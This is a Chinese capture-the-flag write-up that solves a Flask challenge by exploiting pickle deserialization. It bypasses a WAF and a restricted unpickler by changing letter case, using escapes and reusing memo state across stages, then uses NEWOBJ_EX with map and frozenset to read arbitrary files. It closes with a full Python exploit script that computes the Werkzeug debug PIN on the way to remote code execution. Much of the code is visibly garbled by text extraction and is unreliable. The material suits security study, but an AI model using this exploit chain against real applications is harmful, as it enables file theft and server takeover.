题目被设计成一个类似于闯关的模型,先顺着它的思路往下看。

一直点就能到达 challenge 1 处,从报错信息得到部分源代码:

```
form = {n: bytes. from hex(r) for n, r in request. form. items()}pickle = RestrictedUnpickler()
if (chall_str:=form.get('chall1')) is not None:
  if len(chall_str) > 11 or not isascii(chall_str, set(string.printable)):
    failed('Do your planning and prepare your fields before building your house')
  b = pickle.loads(chall_str)
  if type(b) is not bool or not b:
    failed('Lies last only a moment, but the truth lasts forever')
  chall_num, chall_pass, chall_ord = 2, True, 'first'
```
限制了**提交的长度**,**字符集类型**,最后进了 pickle.loads() 并**判断返回值**。

先试几手,比如随便提交个特殊符号,得到 validate() 源代码:

```
@app.before_request
def validate():
 for c in ['#', '..', './']:
   if c in request.full_path:
      failed('Suspicious characters are strictly prohibited')
 for r in request.form.values():
   v = bytes.format from (x)for b in [b'R', b'i', b'o', b'b', b'flag', b'`', b'_', b'\x81']:
      if b in v:
        failed('Suspicious characters are strictly prohibited')
```
发现 GET **过滤**了 .. 等,而 POST **过滤**了喜闻乐见的 R i o b 等,封锁了一些常见的简单漏洞。

首先尝试通过 challenge 1,分析题目默认提供的 payload 4930300a2e :

```
>>> pickletools.dis(bytes.fromhex('4930300a2e'))
   0: I INT False
   4: . STOP
highest protocol among opcodes = 0
```
发现仅需把返回值**改为 True**, 也就是 b'I01\n.', 提交 4930310a2e 即可。

到达 challenge 2 处, 从报错信息得到部分源代码:

```
if (chall_str:=form.get('chall2')) is not None:
 if len(chall_str) > 22 or not isascii(chall_str, set(string.printable)):
    failed('By failing to prepare, you are preparing to fail')
 user = pickle.loads(chall_str)
 if type(user) is not dict or user.get('user') != 'admin':
    failed('Trust in the LORD with all your heart and lean not on your own
understanding; in all your ways submit to him, and he will make your paths straight')
  chall_num, chall_pass, chall_ord = 3, True, 'second'
```
限制了提交的长度, 字符集类型, 最后同样进了 pickle.loads 并判断返回值。

分析题目默认提供的 payload 286456757365720a5667756573740a732e :

```
>>> pickletools.dis(bytes.fromhex('286456757365720a5667756573740a732e'))
   0: ( MARK
   1: d DICT (MARK at 0)
   2: V UNICODE 'user'
   8: V UNICODE 'guest'
  15: s SETITEM
  16: . STOP
highest protocol among opcodes = 0
```
发现仅需把 'quest' 改为 'admin', 但同时注意到 i 会被 waf 拦截下来, **使用** \u0069 **绕过**即可。

得到 b'(dvuser\nVadm\\u0069n\ns.', 提交 286456757365720a5661646d5c75303036396e0a732e。

到达 challenge 3 处, 从报错信息得到部分源代码:

```
if (chall str:=form.get('chall3')) is not None:
 if len(chall_str) > 153 or not isascii(chall_str, set(string.printable)):
    failed('In the wilderness prepare the way for the LORD; make straight in the desert
a highway for our God')
 global guidance; guidance = {'direction': urandom(64)}
 myway = pickle.loads(chall_str)
 if type(myway) is not dict or myway.get('direction') != guidance['direction']:
    failed('Every valley shall be raised up, every mountain and hill made low; the
rough ground shall become level, the rugged places a plain')
 chall_num, chall_pass, chall_ord = 4, True, 'third'
```
可以发现需要在 pickle 中引入 \_\_main\_\_.guidance 以绕过限制,题目默认提供的 payload 是常规的:

```
>>> pickletools.dis(bytes.fromhex('286456645c753030363972......'))
   0: ( MARK
   1: d DICT (MARK at 0)
   2: V UNICODE 'direction'
  28: V UNICODE 'lost'
  39: s SETITEM
  40: . STOP
highest protocol among opcodes = 0
```
注意到 \_ 会被拦截,先试着随意使用 c **(GLOBAL) 字节指令**爆出 RestrictedUnpickler() 的部分源代码:

```
def find_class(self, module, name):
 safe_builtins =
{'range','complex','set','frozenset','slice','filter','str','bytes','map','dict','list'
}
 module, name = module.lower(), name.lower()
 if module == "builtins" and name in safe_builtins:
    return getattr(sys.modules["builtins"], name)
 if module == "main" and '.' not in name and '__' not in name:
    return getattr(sys.modules["__main__"], name)
  raise pickle.UnpicklingError("global '%s.%s' is forbidden" %(module, name))
```
其中 builtins 为白名单控制, [\_\_main\_\_ 可以任意导入, 且均经过 .lower() 处理。

也就是控制**模块名为** maIn 就可以在不触发 waf 的前提下引入 \_\_main\_\_ ;变量 guIdance 同理。

得到 b'cmaIn\nguIdance\n.' , 即提交 payload 636d61496e0a67754964616e63650a2e.

到达 challenge 4 处, 从报错信息得到部分源代码:

```
if (chall str:=form.get('chall4')) is not None:
 if len(chall_str) > 154 or not notascii(chall_str, set(string.printable)-
set('.'+string.ascii_lowercase)):
   failed('The Lord is near to those who are discouraged; he saves those who have lost
all hope')
 b = pickle.loads(chall_str)
 if type(b) is not bool or not b:
    failed('Sincerity and truth are what you require; fill my mind with your wisdom')
 chall_num, chall_pass, chall_ord = 5, True, 'fourth'
  return render_template('chall_end.html', chall_num=chall_num, chall_ord=chall_ord)
```
前面都是判断 isascii() ,而本次判断 notascii() ,并允许了 . 和小写字母。

同样的,先分析题目默认提供的 payload 8004892e :

```
>>> pickletools.dis(bytes.fromhex('8004892e'))
   0: \x80 PROTO 4
   2: \x89 NEWFALSE
   3: . STOP
highest protocol among opcodes = 2
```
更简单了,直接 pickle.dumps() 构造或者查看 pickle 的源代码:

```
NEWTRUE = b' \times 88' # push True
NEWFALSE = b' \x89' # push False
```
改为 b'\x80\x04\x88.', 即提交 8004882e 即可。

然后会发现 challenge 结束了,**没有 flag** 。

可以在结束页面的源代码中发现 /static/hint.txt , 或者在 failed() 报错信息中发现 /static/ **路由**:

```
@app.route('/static/<path:file>', methods=('GET',))
def raw_file(file):
 with open('./static/' + file, 'r') as f:
    return f.read()
def failed(msg: str):
 raise TryHarder(msg)
```
终于明白为什么 waf 要拦截 ... 了, 就当前的限制而言, 目录穿越是不可能的。

```
尝试综合一下所有功能:Flask、debug mode、文件读取、pickle.loads;不知是否有这样一条路浮现出来:
pickle.loads() --> raw_file() (BYPASS WAF) --> debug pin --> RCE
虽然其中许多细节尚不明确,但这些正是接下来需要探索的方向。
一个问题,如何获得 raw_file() 的回显? 代码中没有任何显示出 pickle.loads() 返回值的部分;
注意到 debug mode 开启,而 failed()正是用来报错的函数,改为调用 failed(raw_file()) 即可。
一个问题, pickle.loads() 如何执行函数?其中 R i o b NEWOBJ = b'\x81' 已被过滤;
注意到 NEWOBJ_EX = b'\x92' 未被过滤,可以仿照 NEWOBJ 的方法执行函数,观察其源代码:
```

```
def load newobi ex(self):
 kwargs = self.stack.pop()args = self.stack.pop()cls = self.startk.pop()obj = cls.__new__(cls, *args, **kwargs)
 self.append(obj)
dispatch[NEWOBJ EX[0]] = load newobi ex
```
根据 find\_class() 的 builtins 白名单 {'range','complex','set','frozenset','slice','filter','str','bytes','map','dict','list'} ,从众多的选项中慎重地选出了一个:

```
>>> frozenset. _new_(frozenset, map. _new_(map, eval, ('123+456',)))
frozenset({579})
```
使用 **map** 而非 filter 因为前者能返回执行的结果,使用 **frozenset** 因为其能触发 \_\_next\_\_() 并调用函数。 最关键的问题,前三个 challenge 限制 isascii() ,而第四个 challenge 限制 notascii() ,如何绕过? 很明显 NEWOBJ\_EX 无法出现在前三个中,而仅用小写字母无法在第四个中构造出可利用的字符串,因为此时仅 有 STACK\_GLOBAL = b'\x93' 可以用来引入变量,而被压入的字符串无法像 V 或 S 字节指令一样绕过 waf。

为看清问题的全貌,随意使用一些非法的字节序列还原出 RestrictedUnpickler().loads() 的部分源代码:

```
def loads(self, s: bytes):
 file = io.BytesIO(s)self._file_readline = file.readline
 self._file_read = file.read
 return super().load()
```
注意到并不是每次都生成新的 pickle.\_Unpickler 实例,而是更改了某些必须的参数并**复用**了当前实例。

查看 pickle.py 源代码:

```
class _Unpickler:
 def __init__(self, file, *, fix_imports=True,
               encoding="ASCII", errors="strict", buffers=None):
    self._buffers = iter(buffers) if buffers is not None else None
   self._file_readline = file.readline
   self._file_read = file.read
   self.memo = {}
   self.encoding = encoding
   self.errors = errors
   self.proto = 0self.fix_imports = fix_imports
def load(self):
   # .....
    self.metastack = []
    self. stack = []self.append = self.stack.append
   self.proto = 0read = self.read
   dispatch = self.dispatch
   try:
     while True:
       key = read(1)if not key:
         raise EOFError
       assert isinstance(key, bytes_types)
       dispatch[key[0]](self)
    except _Stop as stopinst:
      return stopinst.value
```
注意到 self.stack 在每次 load() 时被重新创建,而 self.memo **仅在实例化对象时被清空了一次**;

再看 /chall 路由的主要代码,发现四个 challenge 确实同时使用了 pickle = RestrictedUnpickler() 这 一个实例,也就是说 self.memo 在这四个 challenge 中是会**保留**的,且不同 challenge 可以在同一请求内被按 顺序依次执行(只要有 chall{id} 这个参数);于是利用 self.memo **传递数据**,在前三个 challenge 中利用各 种方法绕过 waf 创建非法字符串并存进 self.memo 中, 在第四个 challenge 中取出以 NEWOBJ\_EX 执行函数。

分析得出需要 builtins map frozenset main failed raw\_file ../../filepath 这几个字符串,前两个 challenge 提交**长度限制**过紧,故在 challenge 3 中构造 BuIltIns frozenset maIn faIled raw\\u005ffIle ../../filepath 并依次存入 self.memo , 最后不忘满足 challenge 3 的通关条件:



```
47: V UNICODE 'raw_fIle' # raw\\u005ffIle
  62: p PUT 5
  65: S STRING '../../proc/sys/kernel/random/boot_id'
         # '../../pr\\x6fc/sys/kernel/rand\\x6fm/\\x62\\x6f\\x6ft\\x5f\\x69d'
 126: p  PUT  6
 129: } EMPTY_DICT
 130: p PUT 7
 133: c GLOBAL 'maIn guIdance'
 148: . STOP
highest protocol among opcodes = 1
```
这里以获取 debug pin 需要读取的最长的文件名 ../../proc/sys/kernel/random/boot\_id 为例,可以发现 150 的字符限制还是很吃紧的。采用的优化措施包括:**map 完全合法**,故放到 challenge 4 中构造;直接使用 c (GLOBAL)字节指令引入后再放入 self.memo 会显著地超出允许的提交长度,故**仅存储字符串**; 在没有转义 的情况下,使用 V 字节指令引入字符串比 S **节省 1 字节**;在有多个转义的情况下,使用 \\xCC + S 字节指令 引入字符串比使用 \\u00CC + V **节省多个字节**。

同时注意到,作为 NEWOBJ\_EX 参数的 \*\*kwargs 无法使用非 ascii 字符构造,故还需要提前**存储一个空 dict**。

而 challenge 4 就不需要这么紧张了:

```
memo = \{0: 'BuIltIns',
 2: 'frOzenset',
 3: 'maIn',
 4: 'faIled',
 5: 'raw_fIle',
 6: '../../proc/sys/kernel/random/boot_id',
 7: {},
}
   0: \x8c SHORT_BINUNICODE 'map'
   5: q BINPUT 1
# memo.update(1, 'map')
  7: h BINGET 0
# stack: ['BuIntIns']
   9: h BINGET 2
# stack: ['BuIntIns', 'frOzenset']
  11: \x93 STACK_GLOBAL
# stack: [class<frozenset>]
  12: h BINGET 0
  14: h BINGET 1
  16: \x93 STACK_GLOBAL
# stack: [class<frozenset>, class<map>]
 17: h BINGET 3
  19: h BINGET 4
  21: \x93 STACK_GLOBAL
# stack: [class<frozenset>, class<map>, function<failed>]
  22: h BINGET 0
  24: h BINGET 2
  26: \x93 STACK_GLOBAL
# stack: [class<frozenset>, class<map>, function<failed>, class<frozenset>]
  27: h BINGET 0
```

```
29: h BINGET 1
  31: \x93 STACK_GLOBAL
# stack: [class<frozenset>, class<map>, function<failed>, class<frozenset>, class<map>]
  32: h BINGET 3
  34: h BINGET 5
  36: \x93 STACK_GLOBAL
# stack: [...(4), class<map>, function<raw_file>]
  37: h BINGET 6
# stack: [...(4), class<map>, function<raw_file>, 'filepath']
  39: \x85 TUPLE1
# stack: [...(4), class<map>, function<raw_file>, ('filepath',)]
  40: \x86 TUPLE2
# stack: [...(4), class<map>, (function<raw_file>, ('filepath',),)]
  41: h BINGET 7
# stack: [\ldots(4), \ldots] class<map>, (function<raw_file>, ('filepath',),), {}]
  43: \x92 NEWOBJ_EX
# stack: [...(3), class<frozenset>, class<map>()]
  44: \x85 TUPLE1
# stack: [...(3), class<frozenset>, (class<map>(),)]
  45: h BINGET 7
# stack: [...(3), class<frozenset>, (class < map>(),), \{ \} ]47: \x92 NEWOBJ_EX
# stack: [class<frozenset>, class<map>, function<failed>, class<frozenset>('content')]
  48: \x85 TUPLE1
# stack: [class<frozenset>, class<map>, function<failed>, (...('content'),)]
  49: \x86 TUPLE2
# stack: [class<frozenset>, class<map>, (function<failed>, (...('content'),),)]
  50: h BINGET 7
# stack: [class<frozenset>, class<map>, (function<failed>, (...('content'),),), {}]
  52: \x92 NEWOBJ_EX
# stack: [class<frozenset>, class<map>()]
  53: \x85 TUPLE1
# stack: [class<frozenset>, (class<map>(),)]
  54: h BINGET 7
# stack: [class<frozenset>, (class<map>(),), {}]
  56: \x92 NEWOBJ_EX # <------< exception TryHarder() is raised here <------<
# stack: [class<frozenset>(failed())]
  57: \x80 PROTO 4
  59: \x88 NEWTRUE
  60: . STOP
highest protocol among opcodes = 4
```
在 http://web:8888/chall 处提交如上的 chall3={c3.hex()}&chall4={c4.hex()} 即可读取任意文件。

最后,仅需读取 /sys/class/net/eth0/address /proc/sys/kernel/random/boot\_id /proc/self/cgroup 这三个文件,并使用默认值 'nobody' 'flask.app' 'Flask' '/usr/local/lib/python3.11/site-packages/flask/app.py', 即可计算出 **debug pin**, 完成 **RCE。** 

以下为获取 debug pin 的 payload: (至于之后的 RCE + /readflag 过程,就不需要赘述了吧?)

import string import struct import requests

```
url = 'http://web:8888/chal]'# ;
def POP():
 return b'0'
def TO_MEMO(i: int):
  return b'p' + str(i).encode() + b'\ndef PUSH_STRV(s: str):
  return b'V' + s.encode() + b'\n\\n'def PUSH_STRS(s: str):
  return b'S\Upsilon' + s.\nencode() + b'\Upsilon'n'
def EMPTY_DICT():
 return b'}'
# ;
def FROM_MEMO(i: int):
 assert(i < 0xFF and chr(i) not in string.printable)
 return b'h' + bytes([i])
def nTO MEMO(i: int):
 assert(i < 0<sub>xFF</sub> and chr(i) not in string.printable)
  return b'q' + bytes([i])
def nPUSH_STR(s: str):
  return b'\x8c' + bytes([len(s.encode())]) + s.encode()
def GLOBAL():
 return b'\x93'
def NEWOBJ():
 return b'\x92'
def BTUPLE(i: int):
 match i:
   case 1: return b'\x85'
   case 2: return b'\x86'
   case 3: return b'\x87'
   case _: assert(False)
# ;
o1 = b'101 \n\cdoto2 = b'(dVuser\nVadm\lu0069n\ns.'o3 = b'cmaIn\nguIdance\n.'
o4 = b' \x80 \x04 \x88.def getfile(file: str):
 file = file.replace('i', '\\x69').replace('o', '\\x6f')
```

```
.replace('b', '\\x62').replace('_', '\\x5f')
  # :
  c3 = b'fmsv = lambda s, i: PUSH_STRV(s) + TO_MEMO(i) #+ POP()
  fms = lambda s, i: PUSH_STRS(s) + TO_MEMO(i) #+ POP()
  c3 \leftarrow \text{fmsv('BuIltins', \qquad 0)}#c3 += fmsv('map', 1)
 c3 += \text{fmsv('frozenset',} 2)c3 \leftarrow \text{fmsv('main',} \qquad \qquad 3)c3 \leftarrow \text{fmsv}('failed', 4)c3 += fmsv('raw\u005ff1le', 5)c3 += fmss('../..' + file, 6)c3 \leftarrow EMPTY_DICT() + TO_MEMO(7) #+ POP()
 c3 \neq 03 \neq 06 stingy with total length
  assert(len(c3) \leq 150)# :
  c4 = b'nfrms = lambda s, i: npUSH_STR(s) + nTO_MEMO(i)c4 \neq n \text{ fins('map',} 1)
  fmc = lambda m, n: FROM MEMO(m) + FROM MEMO(n) + GLOBAL()
  c4 \leftarrow \text{fmc}(0, 2) + \text{fmc}(0, 1)c4 \leftarrow \text{fmc}(3, 4) \# \leftarrowc4 \leftarrow \text{fmc}(0, 2) + \text{fmc}(0, 1)c4 \leftarrow fmc(3, 5) + FROM_MEMO(6) + BTUPLE(1) + BTUPLE(2) + FROM_MEMO(7)
  c4 += NEWOBJ() + BTUPLE(1) + FROM_MEMO(7)C4 += NEWOBJ() # <--
  c4 += BTUPLE(1) + BTUPLE(2) + FROM MEMO(7)
  c4 += NEWOBJ() + BTUPLE(1) + FROM_MEMO(7)c4 += NEWOBJ()c4 \neq 04assert(len(c4) \leq 200)# ;
 data = \{'chall3': c3.hex(), 'chall4': c4.hex()}
 res = requests.post(url, data)
  return res.text.split("frozenset({'")[1].split("'})")[0]
# ;
ppb = ['nobody', # username,
  'flask.app', # modname,
  'Flask', # getattr(app, "__name__", type(app).__name__),
 '', # getattr(mod, "__file__", None),
]
pb = ['', # str(uuid.getnode()),
 '', # get_machine_id()
]
ppb[3] = '/usr/local/lib/python3.11/site-packages/flask/app.py'
pb[0] = getfile('/sys/class/net/eth0/address').split('\\n')[0]
pb[0] = str(int(ph[0].replace(':', ''), 16))pb[1] = getfile('/proc/sys/kernel/random/boot_id').split('\\n')[0].strip()
pb[1] += getfile('/proc/self/cgroup').split('\\n')[0].strip().rpartition('/')[2]
print(ppb); print(pb)
```

```
def getpin():
 from itertools import chain
 import hashlib
 h = hashlib.shape()for bit in chain(ppb, pb):
   if not bit:
     continue
   if isinstance(bit, str):
     bit = bit.encode("utf-8")h.update(bit)
 h.update(b"cookiesalt")
 h.update(b"pinsalt")
 num = f"{int(h.hexdigest(), 16):09d}"[:9]
 for group_size in 5, 4, 3:
   if len(num) % group_size == 0:
      rv = "-"}.join(num[x : x + group\_size] .right(group\_size, "0")for x in range(0, len(num), group_size)
     \lambdabreak
   else:
      rv = numreturn rv
# :
print('debug pin', getpin())
```